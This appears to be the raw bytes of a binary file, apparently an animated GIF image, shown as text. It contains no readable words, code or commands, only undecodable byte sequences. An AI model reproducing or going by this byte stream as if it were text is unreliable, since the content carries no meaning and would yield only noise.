1�����?�H���/�̸�I�5���D$��)V*4�R;��MH�[=u��T� Ugi�`#����t!�U_8�Z���`�^��ŗ_�"b*�c4Z@�9��� �F0�h7��[1�d����kA���D�a1�� ��N)���qǙ�s˙It�T�&v�mшlJ����@�C&��^z&�4h��*F�9�ޅ�YM
ȟ�E�QFa���2XE�N�%)��#`�8F]U5���k�e�a+�բ�&���XcW-f�8�#��dT�M�N1��ˑ�1��j,I9%��Ш����o�hTJpH����g�Y]o>g�����MK���}���|���%��sQ��} BF�r�ˀ�F��O�"�馜kT��r��e���T�
�['2p�y�X�!��!�6r�cxx��|�V��x�)�h�i��!�G�q�з���K��Z��.ꢙf�ǽ+ouűy�@���C{��*Mʞ�7��$@HPM)��@K�Az��;)
Ł[���6rj�%3xD�#s�xck�(�Uh2�#�|�L��e3�S����f���)hM3ю6�2��Ф�ۊ�P�`�d-�\���C�\9\o�&�͏-%��������xj�'۟)��ݴ��|�Ud�L倫�:^x��V8�i��0b����B�$D#�yje}��:'2ff4���Aa=&�bJ�R7�����1��4ڙFiz��k�c�p�!xaS�bH<e(�6��&�6����F!��d�-m�����н���=#�Hȇ����A���#����&�#�:$���O�X���`T�ULŗ�JW��{�+� +ge���h���4�JFa�&�Zz�����ل��h��d(Cj�8��� �[��k)����Hf�
�\�������3u��'��J���"?��o&_��n6?����S�6k���9*pd���$�`Z�����8�V��Y�Q
�0���E�\�;���N&5i�N~���t��Jd�xYe+C1�KD�L�H���G'(	��ĕ�U�B�JD�m�F�3cQ��i�/
,���ɿYl��-Ë,~ Ԡ���Oc��ҞU�NU�3)pw�c��o��=�3K���p��T���F�|���Y'n��N[s0�q�ׅƐ���c�%���dT���a�0��}�3_J#��4g��И�N!W���D��(�s\Q	���>tC��6S�O1��O�
HJ1^�� +�;���Rd���gƐ ����#^Y�:t8gM�������ehqd�!Ro��(/�K�$
����� ��F ��D�d�;�j�ќ�j��8��)�2�\O��Z�b��.Bj��Q1.T��x�,�Bx��M3�	�&�a7ɝ��l�0;~	]����&`���nFB�E������Q^����=�!�+�J>h�-!E���&7�����/N�bnd�L-��"榌�iy���28�߬#�8ۥZ8��햅�Aߦ `��VY��ÃI��z;cPK��6k�!c�+���A~�*�POz���x�|dh$��A���ލ>1aOT�L껾�iY�g��R�S4¶�mWt$^k�ns��+9��~��a�����'�F-��b��A����]�N��ꣁP�J����@�=�X��mH�"�P	1d���54�d٠���TG�C�q]���/����a?A��J��/`*�4
,S�ۜ�<2�ff(|�,nu�Q;�m�{�I�"7=�}�2R�f�9*}iyϻ�1HXh�x�zuz.��29��֨�;�эX䊸i����/���^��:/�P�Cx v�<�fd�[6�d[Π��08��8׬�|��b�=��=x�#��C�r.���/�!p!!t������W,�êOl":���p���
	�����N�%/����'�fJǾw2
�g������3a�9-*!� �J����t�)����Yx@�S.8H��Ѐևgn�3^܅f$�f�i,��"��s�o�ޯ�Wm���i���� ���8�����|e�VNQ����0V� �R�]�	�l���ۥ���]f`S�\B�EjB�M���A"%��ę�p��	��}
] �^oI8����������F줟�͟�B-����%	���Q�jaH�eG2�^���5�:Ly̍��ٞa%�6JH��׭E3�]Y\`ǩ��4Ni�"���]��
�AXR�V@[���F��4� 9�ƇՎ�,�>��?A�=I��\2��ea屃'�R�U��[*����ɑQ�AC�b/�� 4LX�F�!:�F�E�}������	
���\��!6�U&�Z#�#*�2YSa��Є�1�g��Y��5,�p�")�)R�*6*Rˑ������a�`�_�a*`-�����'��5l�E���Z0�X{�%R�F<Y2�/��b}$JrFd	6� �QVv�0��	&NǤ��7nO�ȍ9P�����\[%5|�p���A�B>"޹�#)����VR�9�!��	����C)ZC��8TC�E.��,��EJC#�H�E�^J
L��ǔ5�f�eJ�I��^�aR�K��!Mb�RtE�� ��dO� k�cP6�cTE�P��|�IA�� �b�)T��xt�/Ԃ���(hD����]�i,���SPҾ<�������_՝������D�"D'&�B z����~ �0�vj'`
&%�%xڙ��!���f��H��g.^�]8Vb�̊T(�eD'Rf@�>iI�$�x��>i���/i�,(����h�����Ac� &�&d��j� �A|he %�'��ݜ(uc�>yg�]�~_��(��hf���et���cL|h�Z��:�q�F�)������e4)�"K����N)�J)�S
��|�����(�&��6��~G"Ć�I蓼��i�n(�i�rh�r��6V��(�c��D0a�fĀ�f]���Ψ�v���|�����y�N*�� g$�V��jf,h�V)�N��Fdi��@�"nh˛��rI��  �hބ��@J��*�u(��)xt��	� 4�zg�.*�"� �(�DkvN�6���7P*��@�H��~+&����i�Fi��+*�M@���^��*�j%���!`����+m��j�h`b�9�M�Xa���h"h��&k^.+���L@��Z��fS�.X%� �fC6X���;�"i#&숹ިòk��́��	M(K��/�(�K|5��vB�L�g�@F���;4-9���nF�����.��*�F�G�()����4�Cy8�v(l�8�F�� �~� p��,9A�֦kc�^�Rɼ~i��Z�/d���<� gxM�-g�4�B0��G^�mh�Z��.h6|��V�բ�(����R���@+�b V%������9�C#4�є�� 9�-%��dpnm���fA���	�,k���~��R������m0�4-������G�i0�	���~��r.�$ ���.낤F��Ȳ�*��0|��������b�|)�.`u���o����h���k �f��,�F��J�j;L�����f�fLT0L''��nF�iwz�֖n�N"�L����Z@F�%�0\L$|�9l��o�B���&��R�_�,�>p�Z����l����f��lc1�`���
��~.�������� ���vC��;�9Ա�9�.���T��7$m� m��A�v\�C�"0W)�+�i��:���.���o0A7�C����%JV/0���똶0��/{'C�����{,�C��	� �����m��;`�7����!gDy,r7���*����k$����B���;�Ak,�(���,gPhjrHJ��qx�����2���kq���{��@侯�B�fh+d$�f(38\���224�j�U�WEq߂)g��t���L(4�$a��9��ᦳwZY=�$�����1=�4��sH"�L������~+���8@���$� R�n6\���
B۰D;2���PkL1d�5C
��A���Q�4�&p��m)	;�FRm��ղp~>h[��
���9*����� $��.d�-�rt�c�0k�C
���P6���T�D�b����Bh���I����<�/S#�mpC7��wJ0%*-�Ư�H��u<���4�����u��L�2<x$x� pr8X(r�4L�h�sdK���X�b��>3�Ng�>�h$��h�i�wT�k/��75��(�si�*��(��m[��2(���ւm���M��F ��/�5�&79�.+��8�f�R�Pw�&�C���r!_6!�Gz7E��E7W�7��Z�*l.�}P�����A|�!��R���82T���,�k�����޶����5?+pg��j6�J)2�� �+J��t{��7����ʥ�w3�k�v��To��n�����R��Ț�m��xho�ߎKX�2V���b �Rm^
^�Æ�L�4�>��R��&� idW�q���W�d��bj�:듇7M�B���h#(C��v���s�V��5�������⫟�C�R��/\���"l�����m��s�B��O:��*e`:�_��'�+��C��J9����ǚ��Rh���ƺ�빞����m�&C�Ok��z��)���l�����6���fйv�6�[��Kj��!�3|Kxz��:����z�F����	 !� � ,    >p  � �	Hp �+�[���`��P���WZ�@�O�y�!���X�`e��&HȔYPq��E���0��ь0�Yj����+5Jua�ۛ�d"T�@�`��KV�Ԯ[�2��I[� 0�q�W���ݫl�߿��
�K8�@��8q�v%I	@�q�ʄ�[4�gύ�n�A�39dt���:-j�!�F5f�s���x-~�,*��QC�x�3�Q%,�M`� |��:�~დ��'��8�؃��=����O���J��|���~������ ��U��ׁr�2���0��!`���`Nhab�x""T� �ea"�P�@0��8�u6����C0�#���l��'�KG	����� AW|E�Rd[��0�='A�&Bw\0Px�mG��I`�@+��s���SV�G�|vީ�s&���:��0���zu(\�6���%'-�3�.ܔ�W_4a�R�W8W��IF�x�J���d1<�`��2�h5���D�(���AlY�f��i�S��$V��/�)D�ͱe|��%wa�9&�f�ùᑀ���%l�*'�R��y�ɧ�R*(�*���
)�
���`~�ᰅo*�E�6Lԕ]�J��a�wp`�I�4Vkh�������	
 �;�Iv�;/�s�W$��lC"�P�E E��1��R�ƣ�we�Mء�4�o<~�z�$��u�o�6����l0�Z-zp޹���BpԙD8�`�i�G�U�
���x	�!(��[�JD�B �8/Ni��P�i�ǌ�uC�ef�|�촓���t�xQ�n���d#�P�uy��u+���z��$Z�^��]� ���=,p@��Ķ��m~|�� �F��hb��f��`��څ�a�'n��^	L� '*A,�Ih��F�"��
��5@��� Y(��AU��c E�v��
��C��t�w�3ޱn��d6 �N��&�`�L92���BD���JJ�Y��0���j���w?l�Oo�j\p���0S���?�ό�� ��ʁ�X0�1�%�V	3��l-�Q��z��~��(P7J��0�(�)0�Ձ��!�1��7$�@!�1��ĭQ���؃��,�#�	@����tPL���E��RQs����x)eTL1|��
�0/�b;���p.-�zq̞ �����]	�e���-a��'�v2B{"�v��:-�6�����&KJ`�t�U�v''p��CIt�+M����褤i�����m���3��"���˒� t����
��q0��Lc:F2��B�S�L�!"ʐi��� d1�p��Q����PB�{�$�&	8�^�kJ	�%m A�C��(���X��򠆁zILK�C΀�P�u�Ca�v�?�_���U�-`��'��A��?���I)eR4�t�rȬfg
��z6�A&fØ��fV���j�[1��0p՜� ������\S�YXU�����(K ت ����v�!������V{ͫ�h���d��2�UqOC���;�����f����h(Y	�6�\���%ZAkR�QStl0'{RDhE1��2�!S�:���ݬh	�S��v�F�k���W�'�x�U4�d�xo��	�p�GN�J��If@.^g����)�B ��'�m96�Һؤ;��f�| �<��gn�
m� �(� }:VU�2��l��m�Fs������o ������݉�pfGA�����!2:L��0�c+�@�U��RK̟F�V-ƴ�3-���@ƢD�Vxc����Ï�I���%]��'o2��+V޲r	�� �n S�r(Q�b���!qt��<��M�Έh��Tl)���h?`{��%�C
簂 "��]-Э�@:���i3C�h:�lь���V�7�R�!��mQ�i�B��5w�J�j%g�'ve��Y�Ukk�5x�[I4��v��bq2Z$��뵣�0�e*�rs��ceg;����n�s�Cp��J+��z��s�g�M�CoֳF��G�o}#,� g��7��L�
Gճ l2&#��ኌh@���|j�C�SW��M	^��A����nhC�9��p^t���V@�V��z���ao�_��\O��y�K��t��=z�+=�Mw��Q+�M�3�ѷ�g��!.u��o�NM9�}�d�z

�3��ċGd�D�O9,�����hvg�66ф<x�d����DO����JX���VCX?��*�ʚ髟�4��wz�I�I7�T+��Wz�gz�vh�`	vnh�h�Wuca{�wU�3"�u-�.�'&��p6v	:2R�N�v��
E�CV,ads.�1 m�w`�d��Ѐ�7�'~�'�rw�x}�^��Sc>�L�v�ml�K�G`pp�Vt�6�Hz�`�w`�����Z>�zX{�Fb!cH�c礁#�{��"�7^7�UQj@/�j��
� (�w/�F�BUN��@l��vpT�P�p��}Hxx4��3�����rF8�fͶl��m}��Pg��=W8oȅ������t��g~���r���iXArALeN��#<�����!�yX�Z	��8 
�?�%��%�o&��M7B)�+�P��H~?8��8P鷏�1�7X�t��3��^���`&���n�S�nip�`o�P�_�z��H]t�X���ц���:>�{dcE�c�x�� ߢ�� 80Kk�3v3q&lTN>� �0�� ��h�Yr�Px��a����8>���0P�DKĄ�����f
���7>q|�tPg�Q�ȅȑ���k9�8�$Y���p��-�>�.s�7�$�����	'�$'!V:�]"k�.7=��gЉ���1@��}K�}��x�F�xS	}U�]ʣQ�"��GX_�Q��fi���^ �t9��h�o��
�t�S�8u����G{�r:}9N�2QG�4jh.&��6  VD�@v���n|�	&��Ms	�� ��#��h�MIlx�i\��hsw���<�Q ��ma90	:]�Ht�Ɩ��t�n��nL7��g2�(u����p�2�X�#	�(Gn�i�Y��荏��4�WO�]3e��#@~g D�`�qyP�9����q�=AqTɏ�xd��~)�5ssz,%����	���n�wI�M��\(��9u��`�":�%��\F&!Y�1;�F�%���.�8 V}�A�k�#��W31'=��Gl���1+�9� ��)W��J8���Q
f�Q�|�f�s��G�ug�tjF{�n�hR��zz�Ŧ�	�o��X�Ob�wz�s�{
�!�bHP���8�|��di�e]�Pe�N�$Ws���	�i�Z��Ɔ	=�&O�~�JF��Ĩҁ"6Qj�ɪ8�y=�&�E㐖�!�ue��^耡�tlJ��:���zymx���l�3I։\'Ȱ�a�/��}�}@��C3qk�y���}��6���}G���w(� �4��j��zw�r�݊
��}u�P7����dYRs� ��R�s��Xj ���w���ڮ`��Ʌ��oX��h3i��1�|�c�4.fv�p�0:d�x<�jJe�SU�$ W ݇rq���+�p2���鮕�>� ���X]�R�9j�<�d��@e��R_ay ^*��x)c��Z���A% l���f���zj{Z���K�ihguZ�vK���p$H�$G��i�?A���U����v�e�J0-�Px;�w�����>��ة~~�IP�Z�PZ���V颸I���pu����������7?W�� o� )��0�`��~�	� �@�5�b{z�g�V�d�Z�9��
�0�zT /��vix;��9�!3��A��kFL" ��1(�;NV�#�VA���z2�ٹ5�?�wO���I��� �K���G�uw%w���K�6��� S@njP�p	G��B��\Ȅ<	` �B�p�������-Uha���o{�
Y�x�9�[۳P K[��A~;�G�&��P#P.۟��]{� N4�X�Uvŷൂ7�=˹�p `c��X�GK�X�D�cy��(������ǥU�;I0�\�`�H`�B0Ȇ��d�Ȼk��:5�|���!����p{2,)�T��L�`$t$c �G\H`���X���`���C$ wg�=1'����r����<���׹/��K���x�x%���d�FpM�ts}�(��L`�||l�ͳP��������?���0H�����\���ϖ̼y�_�I�(Y\$�{D ���H}�Y ��!��\�f</}.�cУ���}GT����pM�� ؁-��Ҟ��#�@�k���@Ii�|������0� �-y��͠W{�%�W�Ӹp���\�������@�p�6��	���0ռy���1\�s{AB_�{��}���"(�ֺPݝ 
���
��b�4P�q�1@9"��˪`������������H����G�/�H�i��og0���%����Z�P v�E�{��ͽK��ڊ0Ԭ�����UPIݩD}c���a^�V}��\�Ҝ�v�p�����|����s�	)X<n���pID�x�u$k���c�ދ����^!���޹R��{���-�[�J����;�H��v<g�w���=}?�i���\ȃ<Ԇ(��e �' @��|{!oi�y����H�+��h{~��C|�!qsc�@g���֝�-�,�.q<F^=e����;l�pq��װ ͳ�+�\%��� ld�!�^$�"0-�aj�G�-�7�)���[P��ӬMz�ͭ����G�	�Ⱦ2	��)�3
�-�������j)͘����2��ŕU���`:��������+��-��4��2# �������-�n��@	��	�I����T��GK ��l���tkъ5YW���7�z�6/�`��`
�@j0�[���n�!�p����KF&>�n+�T�TϜ[A�y����>j�� �P_~x6�*N���	��c�H;# �����m��@~Uޔ�+�y3$o�kԤ�Q�Q�\ʞ<
'	���
>��S�lp�%�d���/=ߩ���s���}����������8���~a��Y]T�\ $�[�$O���W ݗa��������z�a��]6��Q�6�ZA��1���K޵*������}��bXO2���0@�	�9�X�S�p�8�u��'J��H�7b���c�F�"[%N����E�#VԸ��$6����3
ѝ$)�ċ�%"/'SΜ����SXC��A�&�Y`��x �`���Q�LS�j�	YYR��K�N]͌��g��>gᙰ�r-�X:�� ��)�Yb&�*>F�8%Cеg�YS�4�:��*�,���O���@� �g�q�$�P�tӎ�Ya����KF�P���@�8�U�M�����gܡ#���~j,S�UUm}�Մ�u�'f�~�#ǎm:$�S�08gNI'&��R�������=�=�w��@�4�袌�2Ѝ%Ȋ���ҥ
������#��V;�D�B��3FH&�6R��&0F����C��<b�,�H��ptc��Bc"G;mD�HK)�Zm�(p0���m�!��\��L��h 0�Ō/�XB0���4�Ю"M��sO�ci�??"o��SO>������Dsb�P��cBA� ����d`)�q(kqAPB}�A| �i�Y��ZX*&�Z�`���Э �2�Hܱ"�S�,�_L�XǶɃ��p�1�6h�D�7�Iĳ!E���$I�)�&w}r�5��wЍ%4���/�d��-�����z�U 
�e%��.�Q�Bz�z8�Ӈ��#3���0�;�=.bB�&j�x�oP��]��?�*e��"�F�qt���(u�?j)�VD����ֳ��
��]Y��7Z���JEs�d�P��c��e?���8�شkp�>1���,�m�=�[����5����\X�a]^��.��=�3P���¼O�}���Ƹ�G0d�� y69�B$�E�<'�#��.�0Y%�:N����yv���e�/]J)"J���fQ����X�"�E�Ś�z�����9Dxz�%�[z/���O�:�Ȧ�i�m���$����6@%����y�?K�L�`p�s@m$A��y�>8iDФ��N�C06����e�d,�J,:X��M�Du8�Y(Hu��Sqhw��ᄃ^@�KHv2H1���]V&<$
(S2��͒W�M=��I3b�	�tB[4��`�E�C��C�p����a'-2V����})2�DЫ�i4u+R��4��J�	 0@�nih��(� *@�x|���^&���h0R��v�x��P!%�Н�|'au�]�LDl0*%2�!�x��%%xI^����1'�<1c�hU<D4`��'�� �==�	0<���"��k�y#��i64�ό�� �G|��n�#kT%f K�t�"�ȃ�����B��
s���B�/|��/eH��C�ED���xZ�����/�	|R�����>%楊���
;e^O�"w�eB̀U'<��kK����4{��W�c9�r"UD�k���6�����F����A7@�Q��I���	��5)�D���u��fJ{�B�H�	� `�B�1H?���p&>���#��ci�0:�l���I|()�3���M��:��TX�ӝ��h�څb���L�K㆚��!mNk��SKƋtp��ց_��g0�j����g�Ժϝ�1��
�������h!�
p^�a5�#�X�AF��&���:����rZ{����"u�e@���G��IhI+��j�7� �WLؠ�0sO_�Z��
Eګ|.&m{zۃ[=P�^��D#<x�����W��e5�N7��t���%Y�k�5�v�ؙ�vH6�/�`p��� "�L�@rD$�
�#Q�j���@gF�#�)"��`��`�	x�@�d�`�K�=��#�K�ͧL�i�P̙E2O�(�0��PHaG!KѬ9+퉂Cl�Cvγ�@��$8t̋	iQ�Gr��� .�z_���d��K&��6�d�f��rk$�\�c���B��b�+ۥ �$5IQQ�����pP2Ja=��y�t�5�%��� b?g��v�5�`���w��%��4�F/�1��� Q�Js`(J�h�l�QG�k<Z��>���h�P3<x��z��m�~��uQY��J.���&><��q�����,Uy)s��"3�D=�؞$%-����V �}�q�	v�W!Ȟ�w?s{��"�C�'�<��T�K���(spރ���^�\���㋳���U������Ze3.�-:����\|ֲ�B'Vn5�B^]֍�C�Of����mt�D���#M��\-�Jz�.H�))tK��A�ɋ����֦���13�@��uP��q��+��!Hǆ��"���&�<z��B ���U0l���۝�g
D�/�e�t���Z�B
y�8_(�,Z�K1`@�o��S�ߊ/==@���O�+бY3�u�W����`.�@���9��&���*n�.�{�r�v)�ȶ�R>��6H¶���H
��2�(H�o���e���؂�	��#?y(�ۓ-��8!+��:�×R�ȡ���X�$R�F�:�lK��Cd�04��N�
�آoi�����@����1�ı+����r"A�s0����OX�֋�`A��'T�;� ,��x�k�;��K`-��v��.C/�2����X���������+#�����������d|��` w˄,��P��	��9�������3ü�	�	��	�/5
n������0֚�P�<䦹�y���آ\�@d	C`	O0�Y;D���&�1[�q��&��K�&@����&�.�{�H����))EB���-�6�Z�X���EFx�5X>�w�U=��$�H��0�R���r�ƪ|1?��!��	Cm쥡�8G�<"����#�7�gl-��
g@�b	�C�P䞸�<���R����O���ĭ+ ��̃MH��bȆD%XPU��j����D�:6����<̧� ���>�R$kS(��E�bI�L�.�b�`B�L�ɝy�e<�6)�噅1A��X��*��ĉ�(����oLC¢J�)&�x����v�)^����-�c���R�x�G�����`�7�_�*[���D����سȑ�'8I�L̝��@��h��'����U`��s$ � �2*P���%2Q�c,���Դ��⸝F�M�͹S��$oD`�r\� ����xp�C�ˡ��d�lY*� ��Zi ��ܒK��Ku��g�K�����CX��AOL��9���Բì�0�O*�	�.���r�+��̺P���<��̼�%�G����9�q�]�3�KP�1����2H���B0�>4���*G�QT�<�d�<���� r�G�A@��i��z��t��� �Q-���&D�thvz#�*%eR����P/	0�뒄*����O�d	am̼1�c�3-S3eӨ�5u֩#&��\K��SӼ�5q`�(��>��?���M3��ٜ�FH�U�7q\T�SG%TބT� J۩�P�S��K��j������O%U�t}ĭ�)�l��+ 5�iU�4�-�*Xm'������r�#	�]]��x3,]Y�������%`
*�6f�OˤE�V65�OоZ �ӣ�Sa��Z�58ډB)mL���!u��V��F�(n|J�R�!8�6��+�H���(���4C0����sX�#U�"��x�A�ǹ�K����1qh��رaȄP��XRx���;'��n���]L�u,ūb�q!$���e�+ m��u$g�Yr���["S����T|��ݑ� skW@����s�!WK4�S�T3�	zו Ӣף;�tD�q�;����S]ǈ��P���	�խ��[�D1DD�W��u
���­���\�E�Uܧ#V�MY���_��'.KŻj���Y��5m$�sɏ�F�����AR��U�:-��#H�B����М8��e�����Z����Q�6t�������"��
U�TQkzI;أ0���8Y��NC A�DiH�XOe��[�Uד�z����R��_bV*�O-Ŗ��a��m֜�����ZtV໯ݰm5Z���Hp$*����1C�%���P^��JV3Bt�y�/a�㭲9�2��5� �4�U�N�m��;N��˝X� O�p�αD�[Rz��&Ί� ��uO��ϻhY��ߕ� %��@��\����\6�+�$�e�֔��4f�]c�7~#,3�`;f0��L5iP;�o��
��B@���h��	��i���GC�eG�^Hn�R�-E�����e�8�[3�k���K��Eu�@�ǅe��#`�,�m=e�\����h^B��+��ۄ
���x@�	8Z	^ݝy���G�`�(ChN�rU�a�7������Z�{�Tnv�* �A�-
��b@gN]���Y�(:��Ck���D9��`�\�g#]��@�����c��ʎ֣���9YQ\e�=
�č;B��U���\��h����P.�y���2fc>ix�J����c������f9�i]M����0h�èp4x+��e0*���� 땚_QK��������V�^�������k��������Kk  �Sh��' �V��NY��,N
rэ��������T�)��]&���nI���)������Zn̷�aX&7�C�����:��U��@G��
�
(*
��Qm(�Υ!�^�=ٞ�ZI�I��J�ģ;�3Ay4����/�xWE\�ȁn��Rȝ�]9L�XY�% �����v�k�τ�@o%W�j��c$a�Q��Ŷ�BZ�>�^�M�?[@@��\M�p�4�W�i�/��b5A�0� N>� ��cP�锵
OX�X�繵�P�G")D�yG��qR�!S�����yU0�����x����X^�k	��~OI����噽�"oW����[�hF��]��`]w 
x`xф��2�͌!�$J�K�8���j��c�[��uQMAP�xp��)�郠)շ8�@om�ې��a�pA8W��½F'��AhLIO�U�]<cM�t�w�)	u�n�������Yobu�)�x8��W�A�6S	�B� �*0,�ogk`�/ _�B.�3��0 2g�D��dv~uv��h'dj�  d-p(k[V��rj(@����sǁ�3ǫND���%���ph�J��x�x܀"��m (�S���,ŸMQ�x�o��xZ�k�>յ�/����
,/�
�����t�D<vlv�'ph��q�M�?��0�������Hmv	�
�={��<�p�D��1;�x�w�$\�+������]��`�:�7"�H��E{?$�����#�x�����Eʬx��V2��ۨ�������6���S>^5�W�$ 9H���3_p�^�g���V��q����;��r��cl�@x�ċ'"���	��a�>}D��6.O��7q���ۧX�>y�x��!X�Z(ĂpdR0}d�f��P]��Å�	@��!��$�m��g��L`��j<N�j����ւ`����삳>�.0� �S���b�-��z'�]"��2H��VF_K
�0���QI�x�̙6s���T��_�>|��[�F�(����a"9ƉI�9�/���jV�X1]�XQ�1\ K�0(�E!r��	�ƌ'S�����-�"Iz��q�N�s����͛<����S�J��#�Ad�	b���PMU�e��c�%�WeY��j� ��ju�W2,�A2m���F��a��h
l6���L��X����h4�Vj0&�L #l/JِmU�f3���I1�����1�Qt�y�\KeV��p�ȁ�G�}�I'e'gj�t-,�T�n��KN�j�N&H���J	��$� �9e�OD5&�� �Ux�rE�VjX��%I#��E���"(����$i�1�B3�e��]e$��)�$��R��L��5�aV�mI��;��҉1�|�K��TW]C�V���M��ӭ9r^՝6t�i��4a-����0� W��}P���S-51�x �	��([
BQ�Ja���Z2[u5kW�w�Z�b��bD�^H�Z�(��d��j6d�G�jnΒ�!�0L봃֦@N4�Q�8����f2�fu���;��͍{Ή��ŉgJy���@��@��y�}�(*�be<ԁ4t���r�b����Lr�+�ڡ����B�A��4����%<+����,�X��p��;�;h� ��]���[�+�D�n�Ɲ���BA��K3f[I�k����zn���y�B�"m�A�T���MW�b����~CUl�ǁ#��U�ǳ�; w���r"��`�9�ȪDq9�_b6�f}h1|��|�:����oI������wP;D��.ţ��RA�0�>X':X(�z�=,���@�%�b�c{m�������b|*j��g�H~S���2�(IL�$0��l1SJ(H���b�+l4�*8�2
�.�:ˮ>f�4�BA��u4�gא��h�@A8�����3�;~�e4�"b���'v���B��)���U��?I�W�@r���(�a�3��w���a��0���x@,(P�B.�0Lɹ���3Y3�I��QDwl e��KL� K��j�����u\d7�krwQ�]<����5c_�ȗ�p�x�Qy�!j��`�w�ʏl"_��F ��Z^��4t�7JmE��(ŜRLF�q�2��ڈ�h���,eU�	+�LY���Z�Gp֥�)��YND"Iv�c� ��u6)wh�O���ad�����=��	Q��JTzA6�4��0hB�˷���� Fw
A�[d$$5��������%��8�yQ��_��HL�@�(�J�M��F��+FD���i�t�,�⌐eX�N;��^��p��i���V55Vi�/���8����żj1.^��]M���
_�+�e}n4��=~}��M��&>�M<�J8��W�f�����8̉%n��@�IӘҗJv������i����C>�)�F+;~A�3��nuWk�֜�mfI��Vj���VA/�a�����6��e����kV}]N�.y� (�̕|�@�7ܷ�BC>Gy���t`��2��x��*)�R&dUj�)Sn��E�L��2�h0fV<�1��f��W�`�2R�.�H��e�?�j�����i�M�D��f���*�0�X]������d�l�a�q�Z`����">�1`1Qd�]�� &b���'�c�R�2��be:FR5#�2j��/c���Ȑ�a�9�����Y��Ψ^� ���3�1Ο�f�AŅ>�U���E����'��U`DP7A�z0������X�:�d,Ba�DY&VL�X&�௎��!��W�	[Vլ�"ZI<�@"��JА4���c���l�=�,��#$JQ<�|	"k�?�֌y�8�����+nr���6�D�6d����"�6������x��5:d���§��P�K �פ�>8¥��E����m�'�_�oN�Q���Bl��'�U�2Q�D��~3�Mu�J^�Z��(��x�A"қ��t�bܹ��U�͵���s�""�7�}���Dm8�|�~�oC�����p�7��� �����7��o���� #u�`����έf�;!�b�Ry߃ϲu�v-%��N1���cb�DLLy]tb� �o}h��֜�?�%�@�&�O�� ��ؽ]�Bݾ�IO���׀8���W������mY���5�	ò݌�󁎂ٝ���A(x�ߕq�x_g9� ���}K>5Ę��2����'��ş����p�̽�I���"D���DY���"���Ɍ*Ԅ^UD��>���H���J@��	\~�^�����J�iI�RaV���	�ہ���E�u\��k���N v�%FN<۱� UA�u��Z�_z������\��ܝ��M�R!��@�AZ���)<F#PF��6`:\�����я3��=�bmL"t��a�%ޡ���^Y�,�j`�avNi�]���D�`��Lm	$����� �\��W�C�5P�1t�U8^/�S���4��)���%!C�"���x�����L%$]�`8Ɖ蕍AC0�H�6��!�W(�$5��@D} �͡C�!6f 8�#M\m�L��a��� 
ց�Q��U��6���i��9@B�P3ܙ=��=^o�A"dBa�9䝩�H�D��}ta���HTd�pa`E��&\9�^��a�$�Ga5`�`b�"D �M�$�y��!�O�Qd2����Rn�,4D�U�;���<2ۄ}�`.R0��4���9<��/qT�.�&0T|���o�SV�����܀*���DR����<ƺ]�5��:��b��i�0��D�ר�z8��<��'z�'z�`$����{�H|��]���Xƕ��̺��e�F�����ih �>E ��>�K؈RUL���pM2!#�f(&l� thx(��(|xh �h�p焮(��ኲ���(x@��w�!�樎�h��	5�����i�����k��b���>'����2F���^iZ��h��C$&��4(��6����I���N(,(I�7h���(�:�u�锢h�(a:���d������b��Ψ�&)�&���(�B�s橓R	�R�lD��*�j���B�9(̘�i|��I�)0���j��*�l�b͐թ��(�r���)��*�4.�4���Ԩj�v��6j7�F����8� �ĤR*]�8)q&� �(k�����+��j��驺����48�A��s���.�*s�B��Ax;p�D`�!��/h��jl� �U���(3jg�0G���F��6�E�� `�I.��� �bBE(
�X��A��j������8@0Ji+�В.��^,��|���<h��d$C6d0��
+4�x�j@Bf��6;�jx�2�苺��
�Tfm�Y�6�.�úd�*:hN��/@���U��0hK8̩q6DUI����l��(�&n���L\��t�v��"�U�/4홈 PC}8��.�S)M4��F�\D�C�.N�m��-�R�0�����*�K�i,E�8H� \�8�l<��9��7t�\BD`�0C(��b�z��n�i��k�Nn�BE,S.X�i��/d��nC�.F�b�VȼnaI�KN,��>V�:A�V+����\Elm<t��FD7�m�� ��$ ���i&���%EM�f��oA���m�X��RU�^E`� ��k����y�$Pn���z�l�
+ �� 3�k�*0� 7������lxm��+4��;n<p�9��9p(��.�4H��*�i̯�E.Ѫ)J-|�'�-��YMA���F/ֺ0D\0|(� g)��)� ��
�{S�����e;O�8��
9����ĵ�i�,���w���
��]nc�q&���-;���B҂1/d�p�>�J�(DD-�>2�n'S�N��*���p�����5���p��*镪r���D�	ϱr �3�pD�`�YE��r�!���$1��
k�6` $��v �~-{���9���� �15`O6�k�b�0qs��9l꧌�3�����T��R3Vx��(	_ۚL=��#��vb,��"�0������qj� �;3�.C���AD('c�7`��@#�'�v���Ҫ��v4�60��@�I�?�T$4�r�Nca7��j-&{�$��0w6l���1��t���E�1�4�Ok�	�"9X�/���0�� wn�L5��s����� $�C�255�)Gs���.& �	��Y+A^j,��0��5Wm0���S7/� ��$YMr>�ʮ5
6��� 4s�j-&����1$�63gC��t_�;CT[j`$,&�Ch'�'�vi�1�2hZH��YW���`��]�3{U�X	_�'`�%�oG�6����"�h�xJ)s���E�7P{S�&f���-�2;d~��90ABg3�d�1��1���y��z/*9�v�BL4n|���N��x0L�:_[���C������p�n0�(��t?/n2l�mĶa��[�r�hW�27��J���@^N�N��y�� �x
�w��4���f����j�V��*�W&���;֚F�1W.��gc��SE��@���b�"&��q#���"/��>��>x�2�v����vu�VEHkcL*��Kxo�xkk����n4�s/�Z������q3���+s���q��M.�Bz�/����w����篕躬�ig���󶓺��h����2𧻓���:��:��(�oj�;�wX5Ъ�:�u��g��{b6�/��M.Y+;2xS��x��C��/�������3x���o��H��Ni��p��ǣ;��y+�3�>�NM�O !� � ,    >p  � �	(����W^��C��$8�A����OC��� "x(�e4�C��0/�	�LZ�؉��=?w�A�$I�)��p�4)S�6m��*��VL�b�ʵ�ׯ`���A�,�o. ���VÌVI����h�]iØ�����߾{+��U�΢(@E���9"��<yB$Ǥ2k��A
��x����@Ak,�Ȥ ˕�^ٳAQ(���i A����d���o�Ł��wr�ͭ8��e�C�6�����޻S���Ӫ��h͞պ����Q�ʟ�>��n�'M�]�p�ʀr�N`�%�`)~)�`*�ds�
